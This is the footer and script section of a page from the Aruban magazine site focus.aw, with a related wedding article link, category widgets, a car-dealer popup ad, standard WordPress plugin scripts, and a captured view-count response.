        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" class="td-image-wrap " title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/04/Militza-Jair-title3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020">JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T14:34:51-04:00" >6 April, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2058</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6c0c9c5d3d588c7d1"><span class="__cf_email__" data-cfemail="533a3d353c13353c3026207d3224">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png" alt="" class="wp-image-36436" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png 344w, https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600-172x300.png 172w, https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600-241x420.png 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697b6d307583f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1769434759&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi24,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider243"] = {once: RS_MODULES.modules["revslider243"]!==undefined ? RS_MODULES.modules["revslider243"].once : undefined, init:function() {
			window.revapi24 = window.revapi24===undefined || window.revapi24===null || window.revapi24.length===0  ? document.getElementById("rev_slider_24_3") : window.revapi24;
			if(window.revapi24 === null || window.revapi24 === undefined || window.revapi24.length==0) { window.revapi24initTry = window.revapi24initTry ===undefined ? 0 : window.revapi24initTry+1; if (window.revapi24initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider243"].init()}); return;}
			window.revapi24 = jQuery(window.revapi24);
			if(window.revapi24.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_24_3"); return;}
			revapi24.revolutionInit({
					revapi:"revapi24",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:450,
					gridheight:563,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"563,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider234"] = {once: RS_MODULES.modules["revslider234"]!==undefined ? RS_MODULES.modules["revslider234"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_4") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider234"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_4"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[23237]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -371
content:
{"23237":772}